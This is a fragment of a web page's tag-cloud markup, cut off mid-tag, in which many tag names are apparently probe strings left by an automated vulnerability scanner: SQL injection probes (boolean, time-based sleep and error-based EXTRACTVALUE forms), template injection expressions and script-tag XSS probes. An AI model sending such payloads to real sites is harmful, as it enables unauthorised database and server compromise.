href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/-1 OR 5*5=25 -- .html" class="tags">#-1 OR 5*5=25 -- </a><a href="/tag/2/-1 OR 5*5=25.html" class="tags">#-1 OR 5*5=25</a><a href="/tag/2/-1" OR 5*5=25 -- .html" class="tags">#-1" OR 5*5=25 -- </a><a href="/tag/2/1.html" class="tags">#1</a><a href="/tag/2/-1" OR 5*5=25 or "peUdLIS7"=".html" class="tags">#-1" OR 5*5=25 or "peUdLIS7"="</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17*if(now()=sysdate(),sleep(15),0).html" class="tags">#17*if(now()=sysdate(),sleep(15),0)</a><a href="/tag/2/EXTRACTVALUE(1,CONCAT(0x3a,CHAR(52),CHAR(67),CHAR(117),CHAR(114),CHAR(116),CHAR(103),CHAR(98),CHAR(113),CHAR(116),CHAR(108),CHAR(101))).html" class="tags">#EXTRACTVALUE(1,CONCAT(0x3a,CHAR(52),CHAR(67),CHAR(117),CHAR(114),CHAR(116),CHAR(103),CHAR(98),CHAR(113),CHAR(116),CHAR(108),CHAR(101)))</a><a href="/tag/2/(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(52),CHAR(67),CHAR(117),CHAR(114),CHAR(116),CHAR(103),CHAR(98),CHAR(113),CHAR(116),CHAR(108),CHAR(101),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a).html" class="tags">#(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(52),CHAR(67),CHAR(117),CHAR(114),CHAR(116),CHAR(103),CHAR(98),CHAR(113),CHAR(116),CHAR(108),CHAR(101),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)</a><a href="/tag/2/(select CHAR(52),CHAR(67),CHAR(117),CHAR(114),CHAR(116),CHAR(103),CHAR(98),CHAR(113),CHAR(116),CHAR(108),CHAR(101)).html" class="tags">#(select CHAR(52),CHAR(67),CHAR(117),CHAR(114),CHAR(116),CHAR(103),CHAR(98),CHAR(113),CHAR(116),CHAR(108),CHAR(101))</a><a href="/tag/2/"+EXTRACTVALUE(1,CONCAT(0x3a,CHAR(52),CHAR(67),CHAR(117),CHAR(114),CHAR(116),CHAR(103),CHAR(98),CHAR(113),CHAR(116),CHAR(108),CHAR(101)))+".html" class="tags">#"+EXTRACTVALUE(1,CONCAT(0x3a,CHAR(52),CHAR(67),CHAR(117),CHAR(114),CHAR(116),CHAR(103),CHAR(98),CHAR(113),CHAR(116),CHAR(108),CHAR(101)))+"</a><a href="/tag/2/"+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(52),CHAR(67),CHAR(117),CHAR(114),CHAR(116),CHAR(103),CHAR(98),CHAR(113),CHAR(116),CHAR(108),CHAR(101),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)+".html" class="tags">#"+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(52),CHAR(67),CHAR(117),CHAR(114),CHAR(116),CHAR(103),CHAR(98),CHAR(113),CHAR(116),CHAR(108),CHAR(101),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)+"</a><a href="/tag/2/"+(select CHAR(52),CHAR(67),CHAR(117),CHAR(114),CHAR(116),CHAR(103),CHAR(98),CHAR(113),CHAR(116),CHAR(108),CHAR(101))+".html" class="tags">#"+(select CHAR(52),CHAR(67),CHAR(117),CHAR(114),CHAR(116),CHAR(103),CHAR(98),CHAR(113),CHAR(116),CHAR(108),CHAR(101))+"</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/-1 OR 5*5=25 -- .html" class="tags">#-1 OR 5*5=25 -- </a><a href="/tag/2/-1 OR 5*5=25.html" class="tags">#-1 OR 5*5=25</a><a href="/tag/2/-1" OR 5*5=25 -- .html" class="tags">#-1" OR 5*5=25 -- </a><a href="/tag/2/1.html" class="tags">#1</a><a href="/tag/2/-1" OR 5*5=25 or "mBPVY11o"=".html" class="tags">#-1" OR 5*5=25 or "mBPVY11o"="</a><a href="/tag/2/17*if(now()=sysdate(),sleep(15),0).html" class="tags">#17*if(now()=sysdate(),sleep(15),0)</a><a href="/tag/2/EXTRACTVALUE(1,CONCAT(0x3a,CHAR(52),CHAR(67),CHAR(117),CHAR(100),CHAR(116),CHAR(101),CHAR(109),CHAR(114),CHAR(114),CHAR(119),CHAR(107))).html" class="tags">#EXTRACTVALUE(1,CONCAT(0x3a,CHAR(52),CHAR(67),CHAR(117),CHAR(100),CHAR(116),CHAR(101),CHAR(109),CHAR(114),CHAR(114),CHAR(119),CHAR(107)))</a><a href="/tag/2/(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(52),CHAR(67),CHAR(117),CHAR(100),CHAR(116),CHAR(101),CHAR(109),CHAR(114),CHAR(114),CHAR(119),CHAR(107),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a).html" class="tags">#(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(52),CHAR(67),CHAR(117),CHAR(100),CHAR(116),CHAR(101),CHAR(109),CHAR(114),CHAR(114),CHAR(119),CHAR(107),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)</a><a href="/tag/2/(select CHAR(52),CHAR(67),CHAR(117),CHAR(100),CHAR(116),CHAR(101),CHAR(109),CHAR(114),CHAR(114),CHAR(119),CHAR(107)).html" class="tags">#(select CHAR(52),CHAR(67),CHAR(117),CHAR(100),CHAR(116),CHAR(101),CHAR(109),CHAR(114),CHAR(114),CHAR(119),CHAR(107))</a><a href="/tag/2/"+EXTRACTVALUE(1,CONCAT(0x3a,CHAR(52),CHAR(67),CHAR(117),CHAR(100),CHAR(116),CHAR(101),CHAR(109),CHAR(114),CHAR(114),CHAR(119),CHAR(107)))+".html" class="tags">#"+EXTRACTVALUE(1,CONCAT(0x3a,CHAR(52),CHAR(67),CHAR(117),CHAR(100),CHAR(116),CHAR(101),CHAR(109),CHAR(114),CHAR(114),CHAR(119),CHAR(107)))+"</a><a href="/tag/2/"+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(52),CHAR(67),CHAR(117),CHAR(100),CHAR(116),CHAR(101),CHAR(109),CHAR(114),CHAR(114),CHAR(119),CHAR(107),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)+".html" class="tags">#"+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(52),CHAR(67),CHAR(117),CHAR(100),CHAR(116),CHAR(101),CHAR(109),CHAR(114),CHAR(114),CHAR(119),CHAR(107),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)+"</a><a href="/tag/2/"+(select CHAR(52),CHAR(67),CHAR(117),CHAR(100),CHAR(116),CHAR(101),CHAR(109),CHAR(114),CHAR(114),CHAR(119),CHAR(107))+".html" class="tags">#"+(select CHAR(52),CHAR(67),CHAR(117),CHAR(100),CHAR(116),CHAR(101),CHAR(109),CHAR(114),CHAR(114),CHAR(119),CHAR(107))+"</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/179144714.html" class="tags">#179144714</a><a href="/tag/2/179425059.html" class="tags">#179425059</a><a href="/tag/2/bfg5294%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5294.html" class="tags">#bfg5294%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5294</a><a href="/tag/2/bfg8972%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8972.html" class="tags">#bfg8972%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8972</a><a href="/tag/2/bfgx5975%C0%BEz1%C0%BCz2a%90bcxhjl5975.html" class="tags">#bfgx5975%C0%BEz1%C0%BCz2a%90bcxhjl5975</a><a href="/tag/2/bfgx1704%C0%BEz1%C0%BCz2a%90bcxhjl1704.html" class="tags">#bfgx1704%C0%BEz1%C0%BCz2a%90bcxhjl1704</a><a href="/tag/2/<%={{={@{#{${dfb}}%>.html" class="tags">#<%={{={@{#{${dfb}}%></a><a href="/tag/2/<%={{={@{#{${dfb}}%>.html" class="tags">#<%={{={@{#{${dfb}}%></a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/179166014.html" class="tags">#179166014</a><a href="/tag/2/<th:t="${dfb}#foreach.html" class="tags">#<th:t="${dfb}#foreach</a><a href="/tag/2/<th:t="${dfb}#foreach.html" class="tags">#<th:t="${dfb}#foreach</a><a href="/tag/2/179693175.html" class="tags">#179693175</a><a href="/tag/2/bfg9356%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9356.html" class="tags">#bfg9356%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9356</a><a href="/tag/2/179654627.html" class="tags">#179654627</a><a href="/tag/2/179527713.html" class="tags">#179527713</a><a href="/tag/2/179333790.html" class="tags">#179333790</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/179456998.html" class="tags">#179456998</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/bfg8923%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8923.html" class="tags">#bfg8923%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8923</a><a href="/tag/2/179730138.html" class="tags">#179730138</a><a href="/tag/2/bfgx10090%C0%BEz1%C0%BCz2a%90bcxhjl10090.html" class="tags">#bfgx10090%C0%BEz1%C0%BCz2a%90bcxhjl10090</a><a href="/tag/2/bfg9707%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9707.html" class="tags">#bfg9707%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9707</a><a href="/tag/2/bfg1565%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1565.html" class="tags">#bfg1565%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1565</a><a href="/tag/2/bfg10581%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10581.html" class="tags">#bfg10581%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10581</a><a href="/tag/2/bfgx2068%C0%BEz1%C0%BCz2a%90bcxhjl2068.html" class="tags">#bfgx2068%C0%BEz1%C0%BCz2a%90bcxhjl2068</a><a href="/tag/2/bfg7538%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7538.html" class="tags">#bfg7538%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7538</a><a href="/tag/2/bfg3206%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3206.html" class="tags">#bfg3206%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3206</a><a href="/tag/2/<%={{={@{#{${dfb}}%>.html" class="tags">#<%={{={@{#{${dfb}}%></a><a href="/tag/2/bfgx7948%C0%BEz1%C0%BCz2a%90bcxhjl7948.html" class="tags">#bfgx7948%C0%BEz1%C0%BCz2a%90bcxhjl7948</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/bfgx5459%C0%BEz1%C0%BCz2a%90bcxhjl5459.html" class="tags">#bfgx5459%C0%BEz1%C0%BCz2a%90bcxhjl5459</a><a href="/tag/2/bfgx6321%C0%BEz1%C0%BCz2a%90bcxhjl6321.html" class="tags">#bfgx6321%C0%BEz1%C0%BCz2a%90bcxhjl6321</a><a href="/tag/2/179612025.html" class="tags">#179612025</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/<%={{={@{#{${dfb}}%>.html" class="tags">#<%={{={@{#{${dfb}}%></a><a href="/tag/2/bfgx3821%C0%BEz1%C0%BCz2a%90bcxhjl3821.html" class="tags">#bfgx3821%C0%BEz1%C0%BCz2a%90bcxhjl3821</a><a href="/tag/2/bfgx10613%C0%BEz1%C0%BCz2a%90bcxhjl10613.html" class="tags">#bfgx10613%C0%BEz1%C0%BCz2a%90bcxhjl10613</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/<%={{={@{#{${dfb}}%>.html" class="tags">#<%={{={@{#{${dfb}}%></a><a href="/tag/2/dfb{{98991*97996}}xca.html" class="tags">#dfb{{98991*97996}}xca</a><a href="/tag/2/<%={{={@{#{${dfb}}%>.html" class="tags">#<%={{={@{#{${dfb}}%></a><a href="/tag/2/<%={{={@{#{${dfb}}%>.html" class="tags">#<%={{={@{#{${dfb}}%></a><a href="/tag/2/bfg10815%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10815.html" class="tags">#bfg10815%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10815</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/<%={{={@{#{${dfb}}%>.html" class="tags">#<%={{={@{#{${dfb}}%></a><a href="/tag/2/<%={{={@{#{${dfb}}%>.html" class="tags">#<%={{={@{#{${dfb}}%></a><a href="/tag/2/<th:t="${dfb}#foreach.html" class="tags">#<th:t="${dfb}#foreach</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/dfb{{98991*97996}}xca.html" class="tags">#dfb{{98991*97996}}xca</a><a href="/tag/2/dfb[[${98991*97996}]]xca.html" class="tags">#dfb[[${98991*97996}]]xca</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/bfgx5105%C0%BEz1%C0%BCz2a%90bcxhjl5105.html" class="tags">#bfgx5105%C0%BEz1%C0%BCz2a%90bcxhjl5105</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/179417533.html" class="tags">#179417533</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/<th:t="${dfb}#foreach.html" class="tags">#<th:t="${dfb}#foreach</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/<th:t="${dfb}#foreach.html" class="tags">#<th:t="${dfb}#foreach</a><a href="/tag/2/dfb[[${98991*97996}]]xca.html" class="tags">#dfb[[${98991*97996}]]xca</a><a href="/tag/2/dfb__${98991*97996}__::.x.html" class="tags">#dfb__${98991*97996}__::.x</a><a href="/tag/2/<th:t="${dfb}#foreach.html" class="tags">#<th:t="${dfb}#foreach</a><a href="/tag/2/<th:t="${dfb}#foreach.html" class="tags">#<th:t="${dfb}#foreach</a><a href="/tag/2/<%={{={@{#{${dfb}}%>.html" class="tags">#<%={{={@{#{${dfb}}%></a><a href="/tag/2/<th:t="${dfb}#foreach.html" class="tags">#<th:t="${dfb}#foreach</a><a href="/tag/2/<th:t="${dfb}#foreach.html" class="tags">#<th:t="${dfb}#foreach</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/bfg2894%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2894.html" class="tags">#bfg2894%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2894</a><a href="/tag/2/dfb__${98991*97996}__::.x.html" class="tags">#dfb__${98991*97996}__::.x</a><a href="/tag/2/"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o").html" class="tags">#"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/bfgx7977%C0%BEz1%C0%BCz2a%90bcxhjl7977.html" class="tags">#bfgx7977%C0%BEz1%C0%BCz2a%90bcxhjl7977</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/<th:t="${dfb}#foreach.html" class="tags">#<th:t="${dfb}#foreach</a><a href="/tag/2/"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o").html" class="tags">#"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a><a href="/tag/2/17--><ScRiPt >x8RB(9071)</ScRiPt><!--.html" class="tags">#17--><ScRiPt >x8RB(9071)</ScRiPt><!--</a><a href="/tag/2/<%={{={@{#{${dfb}}%>.html" class="tags">#<%={{={@{#{${dfb}}%></a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/dfb{{98991*97996}}xca.html" class="tags">#dfb{{98991*97996}}xca</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17--><ScRiPt >ldWS(9063)</ScRiPt><!--.html" class="tags">#17--><ScRiPt >ldWS(9063)</ScRiPt><!--</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/dfb{{98991*97996}}xca.html" class="tags">#dfb{{98991*97996}}xca</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/dfb{{98991*97996}}xca.html" class="tags">#dfb{{98991*97996}}xca</a><a href="/tag/2/dfb{{98991*97996}}xca.html" class="tags">#dfb{{98991*97996}}xca</a><a href="/tag/2/dfb{{98991*97996}}xca.html" class="tags">#dfb{{98991*97996}}xca</a><a href="/tag/2/dfb[[${98991*97996}]]xca.html" class="tags">#dfb[[${98991*97996}]]xca</a><a href="/tag/2/179432546.html" class="tags">#179432546</a><a href="/tag/2/<th:t="${dfb}#foreach.html" class="tags">#<th:t="${dfb}#foreach</a><a href="/tag/2/dfb[[${98991*97996}]]xca.html" class="tags">#dfb[[${98991*97996}]]xca</a><a href="/tag/2/179119764.html" class="tags">#179119764</a><a href="/tag/2/179118949.html" class="tags">#179118949</a><a href="/tag/2/dfb{{98991*97996}}xca.html" class="tags">#dfb{{98991*97996}}xca</a><a href="/tag/2/dfb[[${98991*97996}]]xca.html" class="tags">#dfb[[${98991*97996}]]xca</a><a href="/tag/2/dfb[[${98991*97996}]]xca.html" class="tags">#dfb[[${98991*97996}]]xca</a><a href="/tag/2/dfb[[${98991*97996}]]xca.html" class="tags">#dfb[[${98991*97996}]]xca</a><a href="/tag/2/dfb__${98991*97996}__::.x.html" class="tags">#dfb__${98991*97996}__::.x</a><a href="/tag/2/179115238.html" class="tags">#179115238</a><a href="/tag/2/179808451.html" class="tags">#179808451</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/bfg2748%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2748.html" class="tags">#bfg2748%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2748</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/dfb__${98991*97996}__::.x.html" class="tags">#dfb__${98991*97996}__::.x</a><a href="/tag/2/bfg1899%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1899.html" class="tags">#bfg1899%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1899</a><a href="/tag/2/dfb{{98991*97996}}xca.html" class="tags">#dfb{{98991*97996}}xca</a><a href="/tag/2/bfg8809%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8809.html" class="tags">#bfg8809%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8809</a><a href="/tag/2/179892216.html" class="tags">#179892216</a><a href="/tag/2/dfb[[${98991*97996}]]xca.html" class="tags">#dfb[[${98991*97996}]]xca</a><a href="/tag/2/179612869.html" class="tags">#179612869</a><a href="/tag/2/dfb__${98991*97996}__::.x.html" class="tags">#dfb__${98991*97996}__::.x</a><a href="/tag/2/dfb__${98991*97996}__::.x.html" class="tags">#dfb__${98991*97996}__::.x</a><a href="/tag/2/bfg4530%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4530.html" class="tags">#bfg4530%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4530</a><a href="/tag/2/dfb__${98991*97996}__::.x.html" class="tags">#dfb__${98991*97996}__::.x</a><a href="/tag/2/bfg5799%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5799.html" class="tags">#bfg5799%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5799</a><a href="/tag/2/bfgx4871%C0%BEz1%C0%BCz2a%90bcxhjl4871.html" class="tags">#bfgx4871%C0%BEz1%C0%BCz2a%90bcxhjl4871</a><a href="/tag/2/dfb{{98991*97996}}xca.html" class="tags">#dfb{{98991*97996}}xca</a><a href="/tag/2/"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o").html" class="tags">#"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a><a href="/tag/2/"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o").html" class="tags">#"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a><a href="/tag/2/dfb[[${98991*97996}]]xca.html" class="tags">#dfb[[${98991*97996}]]xca</a><a href="/tag/2/bfgx10495%C0%BEz1%C0%BCz2a%90bcxhjl10495.html" class="tags">#bfgx10495%C0%BEz1%C0%BCz2a%90bcxhjl10495</a><a href="/tag/2/bfg8000%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8000.html" class="tags">#bfg8000%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8000</a><a href="/tag/2/bfgx10961%C0%BEz1%C0%BCz2a%90bcxhjl10961.html" class="tags">#bfgx10961%C0%BEz1%C0%BCz2a%90bcxhjl10961</a><a href="/tag/2/dfb__${98991*97996}__::.x.html" class="tags">#dfb__${98991*97996}__::.x</a><a href="/tag/2/bfg10878%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10878.html" class="tags">#bfg10878%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10878</a><a href="/tag/2/"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o").html" class="tags">#"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a><a href="/tag/2/"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o").html" class="tags">#"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a><a href="/tag/2/bfgx10575%C0%BEz1%C0%BCz2a%90bcxhjl10575.html" class="tags">#bfgx10575%C0%BEz1%C0%BCz2a%90bcxhjl10575</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/<%={{={@{#{${dfb}}%>.html" class="tags">#<%={{={@{#{${dfb}}%></a><a href="/tag/2/dfb[[${98991*97996}]]xca.html" class="tags">#dfb[[${98991*97996}]]xca</a><a href="/tag/2/bfgx6926%C0%BEz1%C0%BCz2a%90bcxhjl6926.html" class="tags">#bfgx6926%C0%BEz1%C0%BCz2a%90bcxhjl6926</a><a href="/tag/2/17--><ScRiPt >8fWM(9881)</ScRiPt><!--.html" class="tags">#17--><ScRiPt >8fWM(9881)</ScRiPt><!--</a><a href="/tag/2/17--><ScRiPt >am9l(9471)</ScRiPt><!--.html" class="tags">#17--><ScRiPt >am9l(9471)</ScRiPt><!--</a><a href="/tag/2/dfb__${98991*97996}__::.x.html" class="tags">#dfb__${98991*97996}__::.x</a><a href="/tag/2/"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o").html" class="tags">#"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a><a href="/tag/2/<%={{={@{#{${dfb}}%>.html" class="tags">#<%={{={@{#{${dfb}}%></a><a href="/tag/2/"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o").html" class="tags">#"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a><a href="/tag/2/<%={{={@{#{${dfb}}%>.html" class="tags">#<%={{={@{#{${dfb}}%></a><a href="/tag/2/bfgx10027%C0%BEz1%C0%BCz2a%90bcxhjl10027.html" class="tags">#bfgx10027%C0%BEz1%C0%BCz2a%90bcxhjl10027</a><a href="/tag/2/bfgx4034%C0%BEz1%C0%BCz2a%90bcxhjl4034.html" class="tags">#bfgx4034%C0%BEz1%C0%BCz2a%90bcxhjl4034</a><a href="/tag/2/17--><ScRiPt >Tsci(9191)</ScRiPt><!--.html" class="tags">#17--><ScRiPt >Tsci(9191)</ScRiPt><!--</a><a href="/tag/2/<%={{={@{#{${dfb}}%>.html" class="tags">#<%={{={@{#{${dfb}}%></a><a href="/tag/2/dfb{{98991*97996}}xca.html" class="tags">#dfb{{98991*97996}}xca</a><a href="/tag/2/dfb__${98991*97996}__::.x.html" class="tags">#dfb__${98991*97996}__::.x</a><a href="/tag/2/17--><ScRiPt >6iFU(9904)</ScRiPt><!--.html" class="tags">#17--><ScRiPt >6iFU(9904)</ScRiPt><!--</a><a href="/tag/2/<%={{={@{#{${dfb}}%>.html" class="tags">#<%={{={@{#{${dfb}}%></a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o").html" class="tags">#"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17--><ScRiPt >6PM5(9849)</ScRiPt><!--.html" class="tags">#17--><ScRiPt >6PM5(9849)</ScRiPt><!--</a><a href="/tag/2/17--><ScRiPt >yP9g(9284)</ScRiPt><!--.html" class="tags">#17--><ScRiPt >yP9g(9284)</ScRiPt><!--</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/<%={{={@{#{${dfb}}%>.html" class="tags">#<%={{={@{#{${dfb}}%></a><a href="/tag/2/<%={{={@{#{${dfb}}%>.html" class="tags">#<%={{={@{#{${dfb}}%></a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/dfb[[${98991*97996}]]xca.html" class="tags">#dfb[[${98991*97996}]]xca</a><a href="/tag/2/"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o").html" class="tags">#"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/<th:t="${dfb}#foreach.html" class="tags">#<th:t="${dfb}#foreach</a><a href="/tag/2/<th:t="${dfb}#foreach.html" class="tags">#<th:t="${dfb}#foreach</a><a href="/tag/2/17--><ScRiPt >OOpW(9304)</ScRiPt><!--.html" class="tags">#17--><ScRiPt >OOpW(9304)</ScRiPt><!--</a><a href="/tag/2/<th:t="${dfb}#foreach.html" class="tags">#<th:t="${dfb}#foreach</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/17.html" class="tags">#17</a><a href="/tag/2/<th:t="${dfb}#foreach.html" class="tags">#<th:t="${dfb}#foreach</a><a href="/tag/2/dfb__${98991*97996}__::.x.html" 